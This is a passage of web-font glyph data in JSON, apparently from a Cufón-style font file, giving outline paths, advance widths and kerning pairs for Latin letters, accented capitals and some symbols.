V":22,"W":3,"\u0174":3,",":82,".":82,"\u201a":82,"\u201e":82,"\u2026":82,"X":5}},{"d":"131,-318v-45,0,-68,-27,-68,-72r0,-217r-54,0r0,-33r54,0r0,-86r42,0r0,86r66,0r0,33r-66,0r0,212v-6,44,49,53,68,27v5,10,10,20,14,30v-12,12,-29,20,-56,20","w":193},{"d":"908,0r-369,0r0,-113v-44,84,-119,125,-211,125v-167,0,-274,-126,-274,-287v0,-161,107,-287,274,-287v91,0,167,41,211,124r0,-112r369,0r0,49r-314,0r0,194r308,0r0,49r-308,0r0,209r314,0r0,49xm539,-191r0,-169v-34,-109,-120,-153,-205,-153v-137,0,-223,101,-223,238v0,135,86,238,223,238v90,0,171,-46,205,-154","w":964},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm391,-872r-115,144r-37,0r97,-144r55,0xm530,-872r-115,144r-37,0r97,-144r55,0","w":686},{"d":"295,-531v0,21,-18,40,-39,40v-22,0,-40,-19,-40,-40v0,-22,18,-39,40,-39v21,0,39,17,39,39xm482,-316r-453,0r0,-42r453,0r0,42xm295,-139v0,22,-18,40,-39,40v-22,0,-40,-18,-40,-40v0,-21,18,-39,40,-39v21,0,39,18,39,39","w":511},{"d":"136,0r-55,0r0,-550r55,0r0,550xm169,-593v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":215},{"d":"108,-326r-43,0r0,-434r43,0r0,434","w":172},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm378,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":699},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm384,-750r-115,144r-37,0r97,-144r55,0xm523,-750r-115,144r-37,0r97,-144r55,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"540,-872r-172,144r-44,0r154,-144r62,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm326,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"734,-334v0,190,-155,345,-345,345v-190,0,-345,-155,-345,-345v0,-190,155,-345,345,-345v190,0,345,155,345,345xm706,-334v0,-174,-143,-317,-317,-317v-174,0,-317,143,-317,317v0,174,143,317,317,317v174,0,317,-143,317,-317xm547,-421v0,71,-57,114,-125,114r-112,0r0,176r-33,0r0,-405r145,0v68,0,125,41,125,115xm514,-421v0,-52,-38,-83,-92,-83r-112,0r0,165r112,0v54,0,92,-31,92,-82","w":778},{"d":"342,-389v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-388v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"430,0r-57,0r0,-182r-316,0r0,-51r296,-434r77,0r0,433r98,0r0,52r-98,0r0,182xm373,-234r0,-376r-257,376r257,0","w":588},{"d":"296,0r-213,0r0,-667r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm296,-52v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,563r156,0xm375,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":692,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm472,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"439,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm188,-506v0,79,-142,84,-173,31r18,-21v15,17,39,32,66,32v39,0,56,-17,56,-39v0,-59,-136,-26,-136,-106v0,-73,131,-81,162,-32r-18,19v-22,-35,-111,-39,-111,9v0,53,136,22,136,107","w":476},{"d":"443,-700r-172,144r-44,0r154,-144r62,0xm118,0r-44,0r45,-59v-42,-46,-65,-111,-65,-183v0,-141,90,-253,231,-253v53,0,99,16,135,43r24,-31r44,0r-41,53v45,46,71,113,71,188v0,141,-90,254,-233,254v-56,0,-103,-17,-140,-47xm285,-35v172,4,225,-234,129,-352r-238,312v28,25,65,40,109,40xm285,-448v-167,-4,-223,227,-133,347r237,-311v-27,-22,-62,-36,-104,-36","w":571},{"d":"366,-555r0,269r130,-12r-205,281r-204,-281r129,12r0,-269r150,0","w":582},{"d":"811,-324r-632,0v-3,0,-5,2,-5,5r0,190v0,9,3,17,9,23v60,63,146,103,240,103v101,0,189,-44,250,-115r57,0v-71,83,-183,136,-309,136v-215,0,-390,-157,-390,-351v0,-194,175,-351,390,-351v218,0,394,157,390,360xm668,-349r0,-191v0,-9,-4,-18,-10,-24v-116,-131,-360,-129,-474,3v-6,6,-10,15,-10,24r0,188v0,3,2,6,5,6r485,0v3,0,4,-3,4,-6","w":842},{"d":"335,-124v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"17,100r0,-43r62,0v36,0,67,-34,67,-81r0,-222v0,-42,13,-74,45,-88v-32,-14,-45,-46,-45,-88r0,-222v-2,-75,-53,-88,-129,-81r0,-43v103,-11,174,23,174,124r0,219v0,37,17,71,52,71r0,40v-35,0,-52,34,-52,71r0,219v0,76,-56,124,-112,124r-62,0","w":249},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm350,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":459},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-133r-161,0r0,-38r161,0r0,-91r53,0r0,91r72,0r0,38r-72,0r0,538xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206","w":574},{"d":"535,-595r0,618r-535,-309","w":587},{"d":"51,-886v113,149,114,382,0,530r-26,-12v85,-140,85,-367,0,-506","w":148},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm366,-606r-44,0r-172,-144r62,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"18,-325r0,-39r76,0v-24,-31,-44,-68,-44,-121v0,-103,92,-192,216,-192v82,0,154,41,188,108r-46,29v-18,-43,-71,-87,-138,-87v-85,0,-159,52,-159,143v0,53,23,89,49,120r197,0r0,39r-163,0v19,23,35,47,43,77r120,0r0,38r-116,0v-2,65,-38,105,-81,136v14,-5,34,-9,54,-9v66,0,95,44,154,44v45,0,86,-23,100,-41r27,47v-28,27,-72,47,-129,47v-91,0,-97,-47,-179,-47v-34,0,-76,18,-118,40r-22,-48v95,-43,143,-99,142,-169r-171,0r0,-38r163,0v-10,-29,-31,-53,-53,-77r-110,0","w":504},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm282,-607v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm282,-639v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm112,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":223},{"d":"538,-211r-269,0r12,130r-281,-205r281,-204r-12,129r269,0r0,150","w":582},{"d":"202,-318v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm202,-355v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":405},{"d":"328,-326r-43,0r0,-208v3,-119,-142,-81,-178,-27r0,235r-42,0r0,-434r42,0r0,167v23,-27,69,-55,117,-55v68,0,104,32,104,108r0,214","w":393},{"d":"844,-225r-404,0v5,105,75,192,189,192v61,0,117,-24,158,-67r27,34v-48,50,-109,78,-189,78v-98,0,-160,-47,-199,-106v-33,50,-92,106,-200,106v-85,0,-171,-57,-171,-161v1,-180,238,-204,333,-93r0,-96v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v92,0,152,40,163,117v33,-63,96,-117,191,-117v149,0,230,119,226,270xm440,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm405,-126v-8,-15,-17,-47,-17,-74v-34,-45,-88,-68,-146,-68v-79,0,-132,52,-132,120v0,68,53,119,132,119v58,0,121,-21,163,-97xm587,-700r-172,144r-44,0r154,-144r62,0","w":897,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-483r52,0r0,276r284,-276r70,0r-225,218","w":505},{"d":"328,-326r-43,0r0,-208v3,-119,-142,-81,-178,-27r0,235r-42,0r0,-434r42,0r0,167v23,-27,69,-55,117,-55v68,0,104,32,104,108r0,214","w":393},{"d":"133,0r-52,0r0,-667r52,0r0,667xm264,-872r-172,144r-44,0r154,-144r62,0","w":214},{"d":"467,-453r0,237r-43,0r0,-195r-395,0r0,-42r438,0","w":499},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm761,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142","w":996},{"d":"472,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm235,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":469},{"d":"228,117r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":588},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm451,-579r-363,0r0,-38r363,0r0,38","w":540},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm447,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":540},{"d":"18,-267r0,-42r125,0v-41,-46,-93,-90,-93,-176v0,-103,92,-192,216,-192v82,0,154,41,188,108r-46,29v-18,-43,-71,-87,-138,-87v-85,0,-159,52,-159,143v0,84,57,124,95,175r151,0r0,42r-126,0v30,82,-14,158,-71,193v14,-5,34,-9,54,-9v66,0,95,44,154,44v45,0,86,-23,100,-41r27,47v-28,27,-72,47,-129,47v-91,0,-97,-47,-179,-47v-34,0,-76,18,-118,40r-22,-48v115,-54,171,-122,126,-226r-155,0","w":504},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm480,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"164,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-39,23,-77,59,-103r0,-665r57,0r0,667v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":223},{"d":"803,-317r-773,0r0,-48r773,0r0,48","w":833,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm395,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":540},{"d":"562,0r-73,0r-275,-314r-74,81r0,233r-57,0r0,-667r57,0r0,365r322,-365r73,0r-284,318","w":586,"k":{"\uf778":13,"\uf726":2,"Y":26,"\u00dd":26,"\u0178":26,"\u0176":26,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":57,"G":57,"O":57,"Q":57,"\u00d8":57,"\u0152":57,"\u00c7":57,"\u00d3":57,"\u00d4":57,"\u00d6":57,"\u00d2":57,"\u00d5":57,"\u0106":57,"\u0108":57,"\u010a":57,"\u010c":57,"\u011c":57,"\u011e":57,"\u0120":57,"\u0122":57,"\u014c":57,"\u014e":57,"\u0150":57,"\u01fe":57,"\uf6be":77,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":19,"\u00e6":19,"\u0105":19,"\u01fd":19,"c":37,"d":37,"e":37,"g":37,"o":37,"q":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u010f":37,"\u0119":37,"f":23,"\ufb01":23,"\ufb02":23,"\u017f":23,"\ue004":23,"\ue005":23,"\ufb00":23,"\ufb03":23,"\ufb04":23,"t":35,"\u021b":35,"\u0165":35,"\u0167":35,"u":20,"\u0173":20,"v":60,"w":40,"x":23,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":59,"\uf672":59,"\uf673":59,"\uf674":59,"\uf67d":59,"\uf67e":59,"\uf67f":59,"\uf680":59,"\uf691":59,"\uf692":59,"\uf693":59,"\uf694":59,"\uf6fa":59,"\uf763":59,"\uf767":59,"\uf76f":59,"\uf771":59,"\uf7e7":59,"\uf7f2":59,"\uf7f3":59,"\uf7f4":59,"\uf7f5":59,"\uf7f6":59,"\uf7f8":59,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":52,"\uf69d":52,"\uf69e":52,"\uf774":52,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":42,"\uf6a6":40,"\uf777":40}},{"d":"520,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm316,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"459,0r-52,0r0,-329v3,-182,-221,-124,-274,-36r0,365r-52,0r0,-667r52,0r0,257v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340xm234,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"324,0r-243,0r0,-550r238,0v98,0,161,54,161,141v0,66,-45,112,-94,125v58,15,106,73,106,135v0,91,-64,149,-168,149xm318,-49v72,0,116,-40,116,-104v0,-54,-39,-105,-116,-105r-182,0r0,209r182,0xm314,-307v71,0,109,-43,109,-97v0,-58,-39,-97,-109,-97r-178,0r0,194r178,0","w":541,"k":{"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":42,"\uf6a9":22,"\uf779":22,"\uf7fd":22,"\uf7ff":22}},{"d":"264,0r-185,0r0,-260r-68,0r0,-39r68,0r0,-251r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm276,-260r-142,0r0,211r130,0v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,202r142,0r0,39","w":622,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"617,-510r-310,535r-309,-535r619,0","w":616},{"d":"269,11v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm280,-305v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":588},{"d":"230,-154r0,-78r-78,0v-43,0,-75,35,-75,78v0,43,33,79,76,79v43,0,77,-36,77,-79xm230,-435r0,-79v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78v0,43,34,79,77,79r76,0xm265,-265r137,0r0,-137r-137,0r0,137xm590,-154v0,-43,-32,-78,-75,-78r-78,0r0,78v0,43,34,79,77,79v43,0,76,-36,76,-79xm590,-514v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78r0,79r78,0v43,0,75,-36,75,-79xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-78r-137,0r0,78v0,61,-51,112,-112,112v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r77,0r0,-137r-76,0v-61,0,-112,-51,-112,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,79r137,0r0,-79v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-77,0r0,137r77,0v61,0,111,50,111,111","w":667},{"d":"45,20r-45,0r237,-707r45,0","w":282},{"d":"548,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-550r55,0r0,243r358,0r0,-243r54,0r0,550","w":629,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176"